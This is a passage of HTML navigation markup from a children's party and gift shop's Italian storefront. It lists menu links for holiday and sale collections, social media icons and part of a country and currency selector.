
    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/pinatas"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pinatas
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/balloons"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Balloons
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/party"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/holiday"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Holiday Collection
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/holiday"
            
          >
            <span class="fs-body-300">Holiday Collection</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/valentines-day"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Valentine's Day
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/easter"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Easter & Spring
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/halloween"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Halloween
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/thanksgiving"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Thanksgiving
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-hanukkah-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Hanukkah
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/christmas-party"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Christmas
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/advent-calendars"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Advent Calendars
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/stocking-stuffers"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Stocking Stuffers
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/holiday-party"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/printables"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Free Printables
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/products/gift-card-3"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gift Cards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/surprise-boxes"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Surprise Boxes
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/holiday-party"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/outlet"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          SALE
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/outlet"
            
          >
            <span class="fs-body-300">SALE</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sale-accessories"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Accessories
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sale-apparel-adults"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Women & Men Clothing
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sale-clothing"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Baby & Kids Clothing
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sale-decor"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Kitchen, Bath, & Decor
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sale-toys"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Toys & Games
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/outlet"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-pets-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          For the Pets
        </span>
      </div></a>

    
</li>
              </ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul
                  class="drawer-menu__secondary-links"
                  data-depth="0"
                  data-secondary-container="true"
                  style="--item-height: 42px"
                >
                  
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/en-it/account">
                          Register / Login
                        </a></li>
                  
                  
                    <li class="drawer-menu__item drawer-menu__item--social-icons" data-list-item>
                      <ul class="social-icons social-icons--left" data-count="5"><li>
          <a
            href="https://facebook.com/designlifekids"
            title="Design Life Kids on Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.instagram.com/designlifekids"
            title="Design Life Kids on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://pinterest.com/designlifekids"
            title="Design Life Kids on Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://tiktok.com/@designlifekids"
            title="Design Life Kids on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://twitter.com/designlifekids"
            title="Design Life Kids on Twitter"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-twitter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M13.903 10.464 21.348 2h-1.764l-6.465 7.35L7.955 2H2l7.808 11.114L2 21.99h1.764l6.828-7.761 5.452 7.76H22l-8.098-11.525Zm-2.417 2.747-.791-1.106L4.4 3.299h2.71l5.08 7.107.791 1.106 6.604 9.238h-2.71l-5.389-7.538Z"/></svg>
</span>

          </a>
        </li></ul>

                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div><form method="post" action="/en-it/localization" id="localization_form" accept-charset="UTF-8" class="drawer-menu__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-it/collections/size-7-euro-24" /><ul
              class="drawer-menu__footer"
              data-footer
              data-localization-option-count="1"
              style="--item-height: 38px"
            ><li class="drawer-menu__item localization-item-trigger" data-list-item>
                  <a class="drawer-menu__link fs-body-50" href="#" data-item="viewCurrency">
                    <span class="flag-icon flag-icon-it"></span>
                    <span class="drawer-menu__link--label">Italy (EUR
                      €)</span
                    >
                  </a>
                  <ul class="drawer-menu__list drawer-menu__list--sub drawer-menu__list--country-selector">
                    <li class="drawer-menu__item drawer-menu__item--heading">
                      <span
                        class="drawer-menu__item--heading-back-link"
                        data-item="secondaryHeading"
                        aria-label="Back"
                      >
                        <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

                      </span>
                      <span class="drawer-menu__link without-link">
                        <span class="fs-body-300">Currency</span>
                      </span>
                    </li>
                    
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AL"
                        >
                          <span class="flag-icon flag-icon-al"></span>
                          <span>Albania (ALL
                            L)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="DZ"
                        >
                          <span class="flag-icon flag-icon-dz"></span>
                          <span>Algeria (DZD
                            د.ج)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AD"
                        >
                          <span class="flag-icon flag-icon-ad"></span>
                          <span>Andorra (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AO"
                        >
                          <span class="flag-icon flag-icon-ao"></span>
                          <span>Angola (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AI"
                        >
                          <span class="flag-icon flag-icon-ai"></span>
                          <span>Anguilla (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AG"
                        >
                          <span class="flag-icon flag-icon-ag"></span>
                          <span>Antigua &amp; Barbuda (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AR"
                        >
                          <span class="flag-icon flag-icon-ar"></span>
                          <span>Argentina (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AM"
                        >
                          <span class="flag-icon flag-icon-am"></span>
                          <span>Armenia (AMD
                            դր.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AW"
                        >
                          <span class="flag-icon flag-icon-aw"></span>
                          <span>Aruba (AWG
                            ƒ)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AU"
                        >
                          <span class="flag-icon flag-icon-au"></span>
                          <span>Australia (AUD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AT"
                        >
                          <span class="flag-icon flag-icon-at"></span>
                          <span>Austria (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AZ"
                        >
                          <span class="flag-icon flag-icon-az"></span>
                          <span>Azerbaijan (AZN
                            ₼)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BS"
                        >
                          <span class="flag-icon flag-icon-bs"></span>
                          <span>Bahamas (BSD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BH"
                        >
                          <span class="flag-icon flag-icon-bh"></span>
                          <span>Bahrain (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BD"
                        >
                          <span class="flag-icon flag-icon-bd"></span>
                          <span>Bangladesh (BDT
                            ৳)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BB"
                        >
                          <span class="flag-icon flag-icon-bb"></span>
                          <span>Barbados (BBD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BE"
                        >
                          <span class="flag-icon flag-icon-be"></span>
                          <span>Belgium (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BZ"
                        >
                          <span class="flag-icon flag-icon-bz"></span>
                          <span>Belize (BZD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BJ"
                        >
                          <span class="flag-icon flag-icon-bj"></span>
                          <span>Benin (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BM"
                        >
                          <span class="flag-icon flag-icon-bm"></span>
                          <span>Bermuda (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BT"
                        >
                          <span class="flag-icon flag-icon-bt"></span>
                          <span>Bhutan (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BO"
                        >
                          <span class="flag-icon flag-icon-bo"></span>
                          <span>Bolivia (BOB
                            Bs.)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BA"
                        >
                          <span class="flag-icon flag-icon-ba"></span>
                          <span>Bosnia &amp; Herzegovina (BAM
                            КМ)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BW"
                        >
                          <span class="flag-icon flag-icon-bw"></span>
                          <span>Botswana (BWP
                            P)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BR"
                        >
                          <span class="flag-icon flag-icon-br"></span>
                          <span>Brazil (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="VG"
                        >
                          <span class="flag-icon flag-icon-vg"></span>
                          <span>British Virgin Islands (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BN"
                        >
                          <span class="flag-icon flag-icon-bn"></span>
                          <span>Brunei (BND
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BG"
                        >
                          <span class="flag-icon flag-icon-bg"></span>
                          <span>Bulgaria (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BF"
                        >
                          <span class="flag-icon flag-icon-bf"></span>
                          <span>Burkina Faso (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BI"
                        >
                          <span class="flag-icon flag-icon-bi"></span>
                          <span>Burundi (BIF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KH"
                        >
                          <span class="flag-icon flag-icon-kh"></span>
                          <span>Cambodia (KHR
                            ៛)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CM"
                        >
                          <span class="flag-icon flag-icon-cm"></span>
                          <span>Cameroon (XAF
                            CFA)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CA"
                        >
                          <span class="flag-icon flag-icon-ca"></span>
                          <span>Canada (CAD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CV"
                        >
                          <span class="flag-icon flag-icon-cv"></span>
                          <span>Cape Verde (CVE
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BQ"
                        >
                          <span class="flag-icon flag-icon-bq"></span>
                          <span>Caribbean Netherlands (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KY"
                        >
                          <span class="flag-icon flag-icon-ky"></span>
                          <span>Cayman Islands (KYD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TD"
                        >
                          <span class="flag-icon flag-icon-td"></span>
                          <span>Chad (XAF
                            CFA)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CL"
                        >
                          <span class="flag-icon flag-icon-cl"></span>
                          <span>Chile (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CN"
                        >
                          <span class="flag-icon flag-icon-cn"></span>
                          <span>China (CNY
                            ¥)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CO"
                        >
                          <span class="flag-icon flag-icon-co"></span>
                          <span>Colombia (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KM"
                        >
                          <span class="flag-icon flag-icon-km"></span>
                          <span>Comoros (KMF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CK"
                        >
                          <span class="flag-icon flag-icon-ck"></span>
                          <span>Cook Islands (NZD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CR"
                        >
                          <span class="flag-icon flag-icon-cr"></span>
                          <span>Costa Rica (CRC
                            ₡)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="HR"
                        >
                          <span class="flag-icon flag-icon-hr"></span>
                          <span>Croatia (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CW"
                        >
                          <span class="flag-icon flag-icon-cw"></span>
                          <span>Curaçao (ANG
                            ƒ)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CY"
                        >
                          <span class="flag-icon flag-icon-cy"></span>
                          <span>Cyprus (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CZ"
                        >
